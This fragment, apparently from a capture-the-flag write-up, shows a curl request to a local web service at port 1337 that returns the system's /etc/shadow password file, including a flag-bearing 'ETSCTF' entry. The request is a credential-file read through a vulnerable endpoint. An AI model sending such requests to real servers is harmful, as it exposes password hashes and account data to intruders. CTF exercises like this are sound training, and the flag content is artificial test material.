 $ curl 'http://127.0.0.1:1337/shadow'
root:*:19458:0:99999:7:::
daemon:*:19458:0:99999:7:::
bin:*:19458:0:99999:7:::
sys:*:19458:0:99999:7:::
sync:*:19458:0:99999:7:::
games:*:19458:0:99999:7:::
man:*:19458:0:99999:7:::
lp:*:19458:0:99999:7:::
mail:*:19458:0:99999:7:::
news:*:19458:0:99999:7:::
uucp:*:19458:0:99999:7:::
proxy:*:19458:0:99999:7:::
www-data:*:19458:0:99999:7:::
backup:*:19458:0:99999:7:::
list:*:19458:0:99999:7:::
irc:*:19458:0:99999:7:::
gnats:*:19458:0:99999:7:::
nobody:*:19458:0:99999:7:::
_apt:*:19458:0:99999:7:::
sshd:*:19965:0:99999:7:::
ETSCTF:ETSCTF_ 19965:0:99999:7:::